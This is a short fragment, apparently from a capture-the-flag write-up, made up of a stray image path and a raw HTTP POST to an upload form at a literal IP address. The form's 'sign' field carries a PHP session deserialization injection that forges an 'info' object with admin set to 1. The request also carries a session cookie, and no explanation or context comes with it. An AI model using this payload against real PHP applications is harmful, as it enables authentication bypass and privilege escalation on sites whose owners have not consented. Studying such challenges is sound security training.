 POST /?page=upload HTTP/1.1
Host: 121.36.222.22:88
Content-Length: 138
Cache-Control: max-age=0
Origin: http://121.36.222.22:88
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3XHFgVSHtRgS0FPA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://121.36.222.22:88/?page=upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=b0041d697caacdca79f91f0d15fed17a
Connection: close
------WebKitFormBoundary3XHFgVSHtRgS0FPA
Content-Disposition: form-data; name="sign"
ggb0n|O:4:"info":2:{s:5:"admin";i:1;s:4:"sign";s:0:"";}
------WebKitFormBoundary3XHFgVSHtRgS0FPA--